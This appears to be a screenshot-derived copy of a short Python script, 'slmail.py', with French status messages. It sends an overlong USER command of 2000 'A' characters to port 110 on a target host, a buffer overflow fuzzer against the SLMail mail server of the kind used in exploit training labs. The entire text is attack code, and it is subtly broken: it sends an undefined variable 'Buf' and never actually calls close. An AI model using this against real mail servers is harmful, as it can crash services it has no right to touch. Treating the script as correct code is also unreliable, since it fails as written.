 Open
slmail.py
~
1 #!/usr/bin/python
2
3
4 import socket,sys,os
5
6 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
7
8 buf = 'A'*2000
9
10 try:
11 print ("Connection ...")
12 s.connect((sys.argv[1], 110))
13 print("envoi du buffer à l'espace réserevé pour USER..")
14 s.send('USER '+Buf )
15 print("Fin")
16 s.close
17
18 except:
19 print 'Erreur'
20 s.close()
21
22